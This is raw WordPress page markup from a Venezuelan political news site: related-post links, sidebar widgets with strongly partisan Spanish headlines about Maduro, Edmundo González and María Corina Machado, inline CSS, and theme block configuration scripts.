                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" class="td-image-wrap" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca la labor de la Policía Nacional Contra la Corrupción" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción">¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/orden-de-aprehension-estafadores-trifulca-discoteca/" rel="bookmark" class="td-image-wrap" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-218x150.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-218x150.png 218w, https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca el modus operandi de delincuentes que armaron trifulca en discoteca de Caracas" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/orden-de-aprehension-estafadores-trifulca-discoteca/" rel="bookmark" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas">Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_694f9a1c838c9" data-td_block_id="td_uid_5_694f9a1c838c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_694f9a1c838c9" data-td_block_id="td_uid_5_694f9a1c838c9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_694f9a1c9ab67_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_694f9a1c9ab67" >
<style>
body .td_uid_8_694f9a1c9ab67_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_694f9a1c9ab67_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_694f9a1c9ab67_rand .td-subcat-item a:hover,
            body .td_uid_8_694f9a1c9ab67_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_694f9a1c9ab67_rand .td_quote_on_blocks,
            body .td_uid_8_694f9a1c9ab67_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_694f9a1c9ab67_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_694f9a1c9ab67_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_694f9a1c9ab67_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_694f9a1c9ab67_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_694f9a1c9ab67_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_694f9a1c9ab67_rand .block-title > *,
            body .td_uid_8_694f9a1c9ab67_rand .td-trending-now-title,
            body .td_uid_8_694f9a1c9ab67_rand .td-read-more a,
            body .td_uid_8_694f9a1c9ab67_rand .td-weather-information:before,
            body .td_uid_8_694f9a1c9ab67_rand .td-weather-week:before,
            body .td_uid_8_694f9a1c9ab67_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_694f9a1c9ab67_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_694f9a1c9ab67_rand .td-post-category,
            body .td_uid_8_694f9a1c9ab67_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_694f9a1c9ab67_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_694f9a1c9ab67_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_694f9a1c9ab67 = new tdBlock();
block_td_uid_8_694f9a1c9ab67.id = "td_uid_8_694f9a1c9ab67";
block_td_uid_8_694f9a1c9ab67.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_694f9a1c9ab67_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_694f9a1c9ab67_rand","tdc_css_class_style":"td_uid_8_694f9a1c9ab67_rand_style"}';
block_td_uid_8_694f9a1c9ab67.td_column_number = "1";
block_td_uid_8_694f9a1c9ab67.block_type = "td_block_7";
block_td_uid_8_694f9a1c9ab67.post_count = "4";
block_td_uid_8_694f9a1c9ab67.found_posts = "13730";
block_td_uid_8_694f9a1c9ab67.header_color = "#3ca144";
block_td_uid_8_694f9a1c9ab67.ajax_pagination_infinite_stop = "";
block_td_uid_8_694f9a1c9ab67.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_694f9a1c9ab67);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_694f9a1c9ab67 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_694f9a1c9c1f4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_694f9a1c9c1f4" >
<style>
body .td_uid_9_694f9a1c9c1f4_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_694f9a1c9c1f4_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_694f9a1c9c1f4_rand .td-subcat-item a:hover,
            body .td_uid_9_694f9a1c9c1f4_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_694f9a1c9c1f4_rand .td_quote_on_blocks,
            body .td_uid_9_694f9a1c9c1f4_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_694f9a1c9c1f4_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_694f9a1c9c1f4_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_694f9a1c9c1f4_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_694f9a1c9c1f4_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_694f9a1c9c1f4_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_694f9a1c9c1f4_rand .block-title > *,
            body .td_uid_9_694f9a1c9c1f4_rand .td-trending-now-title,
            body .td_uid_9_694f9a1c9c1f4_rand .td-read-more a,
            body .td_uid_9_694f9a1c9c1f4_rand .td-weather-information:before,
            body .td_uid_9_694f9a1c9c1f4_rand .td-weather-week:before,
            body .td_uid_9_694f9a1c9c1f4_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_694f9a1c9c1f4_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_694f9a1c9c1f4_rand .td-post-category,
            body .td_uid_9_694f9a1c9c1f4_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_694f9a1c9c1f4_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_694f9a1c9c1f4_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_694f9a1c9c1f4 = new tdBlock();
block_td_uid_9_694f9a1c9c1f4.id = "td_uid_9_694f9a1c9c1f4";
block_td_uid_9_694f9a1c9c1f4.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_694f9a1c9c1f4_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_694f9a1c9c1f4_rand","tdc_css_class_style":"td_uid_9_694f9a1c9c1f4_rand_style"}';
block_td_uid_9_694f9a1c9c1f4.td_column_number = "1";
block_td_uid_9_694f9a1c9c1f4.block_type = "td_block_5";
block_td_uid_9_694f9a1c9c1f4.post_count = "1";
block_td_uid_9_694f9a1c9c1f4.found_posts = "4856";
block_td_uid_9_694f9a1c9c1f4.header_color = "#3ca144";
block_td_uid_9_694f9a1c9c1f4.ajax_pagination_infinite_stop = "";
block_td_uid_9_694f9a1c9c1f4.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_694f9a1c9c1f4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_694f9a1c9c1f4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_694f9a1c9cd63_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_694f9a1c9cd63" >
<style>
body .td_uid_10_694f9a1c9cd63_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_694f9a1c9cd63_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_694f9a1c9cd63_rand .td-subcat-item a:hover,
            body .td_uid_10_694f9a1c9cd63_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_694f9a1c9cd63_rand .td_quote_on_blocks,
            body .td_uid_10_694f9a1c9cd63_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_694f9a1c9cd63_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_694f9a1c9cd63_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_694f9a1c9cd63_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_694f9a1c9cd63_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_694f9a1c9cd63_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_694f9a1c9cd63_rand .block-title > *,
            body .td_uid_10_694f9a1c9cd63_rand .td-trending-now-title,
            body .td_uid_10_694f9a1c9cd63_rand .td-read-more a,
            body .td_uid_10_694f9a1c9cd63_rand .td-weather-information:before,
            body .td_uid_10_694f9a1c9cd63_rand .td-weather-week:before,
            body .td_uid_10_694f9a1c9cd63_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_694f9a1c9cd63_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_694f9a1c9cd63_rand .td-post-category,
            body .td_uid_10_694f9a1c9cd63_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_694f9a1c9cd63_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_694f9a1c9cd63_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_694f9a1c9cd63 = new tdBlock();
block_td_uid_10_694f9a1c9cd63.id = "td_uid_10_694f9a1c9cd63";
block_td_uid_10_694f9a1c9cd63.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_694f9a1c9cd63_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_694f9a1c9cd63_rand","tdc_css_class_style":"td_uid_10_694f9a1c9cd63_rand_style"}';
block_td_uid_10_694f9a1c9cd63.td_column_number = "1";
block_td_uid_10_694f9a1c9cd63.block_type = "td_block_4";
block_td_uid_10_694f9a1c9cd63.post_count = "3";
block_td_uid_10_694f9a1c9cd63.found_posts = "2642";
block_td_uid_10_694f9a1c9cd63.header_color = "#3ca144";
block_td_uid_10_694f9a1c9cd63.ajax_pagination_infinite_stop = "";
block_td_uid_10_694f9a1c9cd63.max_num_pages = "881";
